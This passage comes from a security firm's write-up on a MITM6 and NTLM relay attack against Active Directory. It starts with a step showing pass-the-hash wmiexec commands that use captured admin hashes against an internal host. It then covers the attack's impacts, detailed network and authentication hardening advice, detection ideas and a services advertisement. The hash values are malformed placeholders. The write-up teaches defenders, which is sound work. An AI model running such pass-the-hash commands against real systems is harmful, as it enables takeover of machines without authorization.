

Step 5 – Taking Control of Compromised Machines
After identifying which systems are accessible using the stolen hashes, the next step is to log in and gain control of those machines. At this stage, we move from lateral movement into persistence and system takeover.
There are multiple ways to achieve this:
- WMIExec (stealthy, no file upload – great for Red Team/pen-testing)
- PsExec (more interactive, drops a service on the remote host – useful if you have explicit authorization)
Example using WMIExec:
- Using Administrator hash
- Using KESadmin hash
- Using SQLadmin hash
Wmiexec target.local/Administrator@192.168.10.3 -no-pass –hashes “aad3b435b51404eeaad3b435b51536ee:1f937b56ihe0ada02edf377yr8c8aade”

Wmiexec target.local/KESadmin@192.168.10.3 -no-pass –hashes “aad3b876b51404zzaad3b435b5gt23ee:1f937b6se2e0ad6y2edf37cf58c8aade”
Wmiexec target.local/sqladmin@192.168.10.3 -no-pass –hashes “aad3b435b51404eeaad3b435b5yh23ee:1f937b53e2e0ada0265f37cf58c8aade”
Impact of the Attack
The MITM6 + NTLM Relay attack has severe consequences for Active Directory environments because it combines network interception with privilege escalation techniques. Once an attacker successfully performs this attack, the following impacts are possible:
- Full Domain Compromise
By abusing Resource-Based Constrained Delegation (RBCD) and relaying NTLM credentials to Domain Controllers, attackers can impersonate privileged accounts (such as Domain Admins). This allows complete control over the Active Directory environment - Credential Theft
Attackers can capture NTLM hashes, Kerberos tickets, and in some cases, even cleartext passwords. These credentials can be reused for lateral movement or sold on underground forums - Lateral Movement
With valid credentials, attackers can move across the network, accessing file shares, mail servers, and critical infrastructure. This enables them to spread malware or ransomware - Persistence
Compromised machine accounts or newly created rogue accounts can be left in the domain, providing attackers with long-term access even if initial entry points are discovered and removed - Service Disruption
Since DNS is poisoned during the attack, legitimate services may be disrupted or redirected, causing outages or degraded performance for end users - Data Exfiltration
With access to sensitive accounts and systems, attackers can extract proprietary data, intellectual property, or personal information, leading to data breaches and compliance violations - Reputation and Financial Damage
A successful attack can result in regulatory fines, loss of customer trust, and costly incident response and recovery efforts.
Recommendations & Fixes
Because the MITM6 + NTLM Relay attack abuses default Windows and Active Directory behaviors, mitigation requires a combination of network hardening and Active Directory configuration changes.
Network-Level Defenses
- Disable IPv6 if not in use
If your environment does not require IPv6, disable it on all endpoints and servers to prevent rogue DHCPv6 advertisements from being processed. - Block DHCPv6 & Router Advertisements
Use switches and routers with RA Guard / DHCPv6 Guard to block unauthorized IPv6 advertisements and rogue DHCP servers on the network. - Segment Network Traffic
Limit broadcast/multicast exposure of endpoints by segmenting users, servers, and domain controllers into separate VLANs.
Authentication Hardening
- Enforce SMB Signing & LDAP Signing
Require signing for SMB and LDAP traffic to prevent NTLM relay attacks. - Disable NTLM Where Possible
Migrate to Kerberos-only authentication where feasible. If NTLM is required, restrict which servers can accept NTLM authentication. - Enable Extended Protection for Authentication (EPA)
Adds channel binding tokens to authentication requests, making relay attacks harder.
Active Directory Configuration
- Set ms-DS-MachineAccountQuota = 0
Prevents low-privileged users from creating new computer accounts in the domain. - Audit & Restrict RBCD Usage
Monitor and restrict who can configure Resource-Based Constrained Delegation (RBCD). - Harden Privileged Accounts
Ensure Domain Admins and high-privilege accounts cannot authenticate to untrusted systems.
Monitoring & Detection
- Detect Rogue DHCPv6 Servers
Use IDS/IPS or tools like Zeek/Suricata to monitor for suspicious DHCPv6 advertisements. - Monitor Account Creations
Alert on unusual computer account creation or modification in AD. - Look for NTLM Relay Indicators
Track failed authentications, proxy authentication attempts, and unusual LDAP requests.
Conclusion
The MITM6 + NTLM Relay attack is a textbook example of how small configuration oversights can be chained into a full-scale Active Directory compromise. Even though IPv6 may not be actively deployed in many corporate environments, its default presence and priority in Windows systems creates an attack surface that adversaries can easily exploit.
By combining rogue DHCPv6 responses, DNS poisoning, WPAD abuse, and NTLM relay, attackers can stealthily escalate from unauthenticated network access to full Domain Admin control in a matter of minutes.
The key lesson is clear: security is not just about patching vulnerabilities—it’s about hardening defaults, disabling unused protocols, and minimizing trust assumptions in your environment. Organizations must take a layered approach by:
- Reducing attack surface (disable IPv6 if unused, restrict NTLM)
- Enforcing strong authentication (LDAP/SMB signing, Kerberos)
- Monitoring for anomalies (rogue DHCPv6 servers, unexpected machine accounts)
When combined with proactive red teaming and continuous monitoring, these measures can prevent attackers from leveraging legacy protocols and misconfigurations to take over your domain.
In short, MITM6 is not just a penetration tester’s tool—it’s a wake-up call for defenders to revisit their AD security posture.
Our experts hold the following industry
certifications and have an extensive track record of successful work
with the leading Fortune 500 companies and government agencies:
- CISSP (Certified Information Systems Security Professional)
- CEH (Certified Ethical Hacker)
- CISA (Certified Information Systems Auditor)
- GIAC GCIH (Certified Incident Handler)
- Offensive Security Certified Professional (OSCP)
- GIAC Web Application Penetration Tester (GWAPT)
- eLearnSecurity Certified Penetration Tester eXtreme (eCPTX)
- eLearnSecurity Web Application Penetration Tester Extreme (eWPTXv2)
- eLearnSecurity Certified Professional Penetration Tester (eCPPTv2)
- Attify Certified IoT Security Pentester (ACIP)
- eLearnSecurity Mobile Application Penetration Tester (eMAPT)
- Certified Red Team Professional (CRTP)
- CREST Registered Penetration Tester (CRT)
- CREST Practitioner Security Analyst (CPSA)
Please don't hesitate to contact us anytime at contact@resecurity.com. Our specialists will be happy to assist you with penetration testing, red team exercises and cybersecurity assessments. For more information about VAPT (Vulnerability Assessment and Penetration Testing) services by Resecurity, you may review the following page.
